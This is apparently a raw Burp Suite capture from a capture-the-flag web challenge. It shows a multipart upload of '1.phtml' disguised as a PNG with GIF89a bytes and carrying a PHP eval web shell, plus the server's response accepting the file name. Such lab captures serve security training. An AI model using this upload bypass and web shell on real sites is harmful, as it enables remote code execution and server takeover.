 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: db32e576-2378-4218-b3ca-9e47d4e4cde1.node4.buuoj.cn:81
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://db32e576-2378-4218-b3ca-9e47d4e4cde1.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymJ30boKicajLYQ6r
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://db32e576-2378-4218-b3ca-9e47d4e4cde1.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e
14 Connection: close
15
16 ------WebKitFormBoundarymJ30boKicajLYQ6r
17 Content-Disposition: form-data; name="file"; filename="1.phtml"
18 Content-Type: image/png
19
20 GIF89a <script language="php">eval($_REQUEST[1])</script>
21 ------WebKitFormBoundarymJ30boKicajLYQ6r
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundarymJ30boKicajLYQ6r--
26
Response
Pretty Raw Hex Render \n
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: 1.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
英